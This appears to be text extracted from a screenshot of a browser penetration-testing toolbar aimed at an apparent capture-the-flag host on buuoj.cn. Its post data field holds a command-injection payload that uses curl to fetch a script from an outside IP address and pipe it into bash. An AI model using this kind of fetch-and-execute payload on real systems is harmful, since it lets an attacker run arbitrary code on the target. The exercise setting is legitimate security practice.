 Encryption Encoding SQL XSS Other
Load URL
http://a39ec798-5c66-4862-9d4d-f05002605e87.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
girl_friend=curl 174.1.145.235/b.txt|bash